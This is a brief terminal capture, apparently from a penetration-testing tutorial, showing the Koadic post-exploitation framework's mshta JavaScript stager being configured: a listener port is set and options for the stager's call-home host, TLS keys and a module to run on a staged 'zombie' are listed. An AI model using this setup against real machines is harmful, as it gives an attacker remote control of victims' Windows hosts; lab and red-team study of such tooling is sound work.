 [(koadic: sta/js/mshta)$ set SRVPORT 8080
[+] SRVPORT => 8080
[(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
SRVHOST 192.168.10.122 yes Where the stager should call home
SRVPORT 8080 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
MODULE no Module to run once zombie is staged
(koadic: sta/js/mshta)$